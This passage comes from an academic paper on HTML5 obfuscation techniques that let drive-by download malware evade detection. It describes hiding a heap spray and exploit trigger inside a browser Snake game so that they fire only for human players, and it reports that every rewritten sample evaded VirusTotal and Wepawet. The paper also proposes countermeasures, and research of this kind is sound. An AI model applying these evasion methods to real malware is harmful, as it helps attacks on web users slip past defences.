User-driven Preparation

The user-driven technique is based on the idea that the execution of a malware can be associated to the interaction of the user with a web page. Any webbased attack can be straightforwardly adapted to this pattern. Technically, the execution of a specific block of instructions is associated to the occurrence of a particular event triggered by the user. Only one (or a small subset) of all the possible sequences of actions being practicable by the user leads to the full execution of the malware. The effectiveness of this attack relies on the fact that it not only leverages technical tricks but also human factors, which are difficultly reproducible by means of an automated program like a client honeypot. While this approach is not strictly related to HTML5, such technology introduces lot of functionalities which can be leveraged to realize the user-driven technique.

Clearly, a difficulty of this technique consists in inducting the victim to perform the exact sequence of actions leading to the execution of the malware. The example discussed below shows how a common browser game can be adapted to this purpose. In particular, this makes use of a simple version of the famous Snake game (available at [\[33\]](#page-37-8)) which is implemented by means of the Canvas API [\[46\]](#page-38-10). The canvas is used to draw the plane in which the snake moves, and the direction of the snake can be changed by the user through the direction keys. The canvas is refreshed at progressive time intervals (ticks). The example leverages two functions defined in the original source code: changeDirection() and updateScore(). The first is in charge of updating the direction of the snake and is called whenever a keystroke occurs. The second function is called whenever the snake catches some food in order to update the user's score. Thus, by playing the game, the unaware user drives the correct execution of the malware.

As shown in Listing [9,](#page-45-0) a hook has been inserted at the beginning of the changeDirection() function which performs a call to the spray\_step() procedure. This performs a single step of the heap spray. It is worth noting that this procedure can be obfuscated, in turn, by means of the delegated preparation or the concurrent preparation. The heap spray remains quite effective since it is executed within a short time, because a new handle to the keydown event is created at each tick without cleaning the previous handles (it is an imperfection of the original code). It results in multiple calls of the changeDirection() function whenever a key is pressed. When the heap spray is done, a global flag bonus is set.

A hook has been inserted at the end of the updateScore() function, which is in charge of triggering the vulnerability. It is worth noting that the bonus and the score parameters are checked before performing the call to the run() function. In such a way, the malware execution proceeds only whether (1) the heap spray has been completed successfully and  $(2)$  the user's score is above a certain threshold. This last requirement would ensure that the player is really a human.

#### 6.5 Analysis and Reports

A victim machine has been set-up in order to carry out the validation procedure. In a first phase, we prepared a set of web pages, each containing one of the chosen malware codes, then we verified that the selected malware detection systems correctly classified such pages as malicious. In a second phase, we used the same detection systems to surf the web pages containing the malware rewritten using the novel obfuscation techniques. For each malware, we wrote five different variants based on the three techniques documented in Section [5.](#page-14-0) As discussed before, the tests have been carried out by using VirusTotal, for on-line static and dynamic analysis, and Wepawet, for off-line dynamic analysis. In case of multiple resources constituting the malware, each file has been separately sent to VirusTotal for analysis. In the case of Wepawet, only the URL to the mainpage has been submitted. Since the implementation of the systems used for the analysis is continuously evolving, which influences the effectiveness of detecting new malware, it is important to highlight that all the experiments have been conducted between February and April 2013.

<span id="page-30-0"></span>Table 2: VirusTotal detection ratio on the sample malware set

| Malware | Detection ratio |  |
|---------|-----------------|--|
|         | 11/46           |  |
| в       | 31/46           |  |
| C.      | 30/46           |  |
|         | 28/46           |  |

Table [2](#page-30-0) summarizes the detection ratio given by VirusTotal in the first phase for each sample malware in Table [1,](#page-22-0) while Table [3](#page-31-1) summarizes the results of the analysis performed by Wepawet on the same malware set. As it can be clearly seen, VirusTotal which, we recall, makes uses of 46 different (mostly static) detection systems, and Wepawet were always able to correctly identify the analyzed code as malicious. It is worth recalling that the malware samples were equipped with simple proof-of-concept payloads (such as the execution of the calc.exe program). Clearly, the use of more complex payloads can only determine an increase of the detection rate of static analyzers. Conversely, the effectiveness of the obfuscation techniques presented in this work does not depend on the complexity/length of the original malware.

We turn out now our attention to the second phase of the experimentation. Here, all the malware codes rewritten using our techniques have always been able to evade detection, either when analyzed with VirusTotal or Wepawet, even if for different reasons. As expected, VirusTotal was able to classify as malicious only codes where a significant part of the original malware, like entire shellcodes or exploit patterns, was in the same place. This seems to be mainly due to the| Malware | <b>Classification Result</b> |
|---------|------------------------------|
|         | malign                       |
| В       | malign                       |
| C       | malign                       |
|         | malign                       |

<span id="page-31-1"></span>Table 3: Wepawet results on the sample malware set

limitations of the static approach employed by most of the detection systems used by VirusTotal, as a page is classified as malicious if it matches, within a certain threshold, with a previously-known signature. Even the sandbox-based products used by VirusTotal were not able to detect the threat, most likely due to the limitations of the high-interaction honeyclients discussed in Section [3.](#page-6-0) Such a problem should not affect Wepawet, as it employs a completely dynamic approach based on emulation to establish if a code contains a malware. Despite this, Wepawet always failed in classifying as malicious our code. A careful analysis revealed that this behavior was probably due to the module used by Wepawet to emulate the execution of JavaScript code, which is apparently not able to interpret the HTML5 APIs leveraged by our obfuscation patterns. As consequence, Wepawet did not uncover the modified attacks unless a significant part of the malware code (e.g. the exploit) was in the main web page.

# <span id="page-31-0"></span>7 Conclusions

In this article we presented three obfuscation techniques that leverage on some functionalities of the HTML5 related standards. These techniques can be used to write drive-by download malware able to evade either static or dynamic detection systems. We have experimentally assessed the effectiveness of our techniques by using them to rewrite and analyze a reference set of web malware. Our results show that, to the best of the detection systems publicly availablenowadays, our techniques seem to succeed in preventing the detection of the malware.

This result was expected when speaking of static detection systems. The approach used by these systems to identify malicious code is typically based on matching an input code against a database of malware patterns (signatures). Since the patterns we were experimenting are still unknown to the existing static detection systems, they went undetected. We have got the same results event when experimenting with semi-static detection systems. These systems implement a blended approach by mixing the signature-based technique with more advanced techniques like heuristics and statistical features to distinguish between benign and malign tools. Despite this, the semi-static detection systems employed in our experiments were unable to detect the tested malware. Finally, the experimented obfuscation techniques were also able to deceive, in our tests, dynamic detection systems. This may be surprising as these systems are able to detect a malware not by its code but according to its behavior. A further investigation revealed that this failure was due to the inability of these systems to recognize and deal with HTML5 related primitives. Thus, a first countermeasure would be to update existing dynamic detection systems with the support for HTML5 related primitives. This would make it possible to determine if the dynamic approach is able to correctly detect malware obfuscated with our techniques. We also provided several hints about the other countermeasures that could be put in practice in order to counter our techniques. As a more general consideration, as far as new web-related technologies increase the range of possibilities for web applications, there is a urgent need of hardening the standard level of security of web browsers as well as increasing the public awareness about the potential dangers of running untrusted web applications.## <span id="page-33-7"></span>References

- [1] Ahmed Obied. Internet Explorer Aurora Exploit. http://www.exploitdb.com/exploits/11167/, 2010.
- <span id="page-33-3"></span>[2] AV-TEST. The Independent IT-Security Institute: 2011. http://www.avtest.org/en/tests/award/2011/, 2012.
- <span id="page-33-4"></span>[3] Blake Hartstein. Jsunpack - a Generic JavaScript Unpacker. http://jsunpack.jeek.org/, 2011.
- <span id="page-33-1"></span>[4] Stephen Bradshaw. The Grey Corner: Heap Spray Exploit Tutorial: Internet Explorer Use After Free Aurora Vulnerability. http://www.thegreycorner.com/2010/01/heap-spray-exploit-tutorialinternet.html, 2010.
- <span id="page-33-6"></span>[5] David Brumley, Cody Hartwig, Zhenkai Liang, James Newsome, Dawn Song, and Heng Yin. Automatically identifying trigger-based behavior in malware. In Wenke Lee, Cliff Wang, and David Dagon, editors, Botnet Detection, volume 36 of Advances in Information Security, pages 65–88. Springer US, 2008.
- <span id="page-33-5"></span>[6] Davide Canali, Marco Cova, Giovanni Vigna, and Christopher Kruegel. Prophiler: a Fast Filter for the Large-scale Detection of Malicious Web Pages. In Proceedings of the 20th International Conference on World Wide Web, WWW '11, pages 197–206, New York, NY, USA, 2011. ACM.
- <span id="page-33-2"></span>[7] Corelan Team. Exploit Writing Tutorial part 11 : Heap Spraying Demystified. https://www.corelan.be/index.php/2011/12/31/exploitwriting-tutorial-part-11-heap-spraying-demystified/, 2011.
- <span id="page-33-0"></span>[8] Marco Cova, Christopher Kruegel, and Giovanni Vigna. Detection and analysis of drive-by-download attacks and malicious javascript code. In Pro-ceedings of the 19th International Conference on World Wide Web, WWW '10, pages 281–290, New York, NY, USA, 2010. ACM.

- <span id="page-34-3"></span>[9] Charles Curtsinger, Benjamin Livshits, Benjamin Zorn, and Christian Seifert. Zozzle: Low-overhead Mostly Static JavaScript Malware Detection. In Proceedings of the Usenix Security Symposium, pages 3–3, August 2011.
- <span id="page-34-1"></span>[10] d0c s4vage. Insecticides Don't Kill Bugs, Patch Tuesdays Do. http://d0cs4vage.blogspot.it/2011/06/insecticides-dont-kill-bugspatch.html, 2011.
- <span id="page-34-2"></span>[11] Angelo Dell'Aera. Thug. http://buffer.github.com/thug/, 2012.
- <span id="page-34-0"></span>[12] Manuel Egele, Engin Kirda, and Christopher Kruegel. Mitigating Drive-By Download Attacks: Challenges and Open Problems. In Jan Camenisch and Dogan Kesdogan, editors, iNetSec 2009 Open Research Problems in Network Security, volume 309 of IFIP Advances in Information and Communication Technology, pages 52–62. Springer Boston, 2009.
- <span id="page-34-5"></span>[13] Manuel Egele, Theodoor Scholte, Engin Kirda, and Christopher Kruegel. A Survey on Automated Dynamic Malware-analysis Techniques and Tools. ACM Comput. Surv., 44(2):6:1–6:42, March 2008.
- <span id="page-34-6"></span>[14] Dan Fleck, Arnur Tokhtabayev, Alex Alarif Alarif, Angelos Stavrou, and Tomas Nykodym. Pytrigger: A system to trigger & extract user-activated malware behavior. In Proceedings of the 8th ARES Conference, 2013.
